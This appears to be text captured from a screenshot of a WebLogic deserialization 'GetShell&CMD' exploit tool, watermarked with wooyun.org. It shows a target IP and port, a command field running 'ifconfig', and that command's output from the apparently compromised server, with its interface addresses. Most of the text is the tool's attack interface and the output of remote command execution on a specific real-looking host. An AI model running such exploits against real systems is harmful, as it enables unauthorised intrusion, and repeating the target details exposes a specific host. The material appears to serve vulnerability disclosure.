 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 42.48.187.75 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:50:56:94:60:38
inet addr:210.43.126.92 Bcast:210.43.126.127 Mask:255.255.255.128
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:670713795 errors:0 dropped:0 overruns:0 frame:0
TX packets:2833663427 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:69751598474 (64.9 GiB) TX bytes:1310800860350 (1.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3030 errors:0 dropped:0 overruns:0 frame:0
TX packets:3030 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1913611 (1.8 MiB) TX bytes:1913611 (1.8 MiB)
www.wooyun.org